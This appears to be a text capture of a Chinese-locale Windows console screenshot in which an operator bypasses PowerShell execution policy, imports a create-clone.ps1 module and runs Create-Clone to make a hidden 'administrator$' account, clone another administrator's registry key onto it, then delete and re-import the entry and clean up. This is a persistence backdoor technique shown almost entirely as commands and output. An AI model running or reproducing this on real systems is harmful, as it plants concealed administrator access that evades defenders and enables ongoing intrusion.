 管理员: C:\Windows\system32\cmd.exe - powershell -ep bypass
C:\Users\Administrator.DC\Desktop>powershell -ep bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator.DC\Desktop> Import-Module .\create-clone.ps1
PS C:\Users\Administrator.DC\Desktop> Create-Clone -u administrator$ -p 123qwe!@
# -cu godadmin
[*] Current token: nt authority\system
[*] Create User...
Creating new local user administrator$ with password 123qwe!@#
Adding local user administrator$ to Administrators.
[*] Ensuring password for administrator$ never expires
Updating property(s) of '\\NODOMAIN\ROOT\CIMV2:Win32_UserAccount.Domain="NODOMAI
N",Name="administrator$"'
Property(s) update successful.
[*] Get User administrator$'s Key: 000003ee
[*] Get User godadmin's Key: 000001f4
[*] Try to clone...
Copy from godadmin to administrator$ success.
[*] Delete User:administrator$
[*] Import the registry
[*] Clearn
[*] All Done.
PS C:\Users\Administrator.DC\Desktop>